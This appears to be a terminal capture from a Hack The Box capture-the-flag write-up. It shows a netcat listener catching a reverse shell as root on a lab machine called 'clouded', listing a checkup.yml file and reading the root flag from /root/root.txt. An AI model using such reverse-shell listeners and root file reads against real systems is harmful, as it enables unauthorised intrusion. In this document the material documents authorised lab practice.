 ┌─[user@parrot]─[~/Desktop/temp]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.194.218] 57662
bash: cannot set terminal process group (98993): Inappropriate
bash: no job control in this shell
root@clouded:/opt/infra-setup# ls
ls
checkup.yml
root@clouded:/opt/infra-setup# cat /root/root.txt
cat /root/root.txt
HTB{H@ZY_71ME5_AH3AD}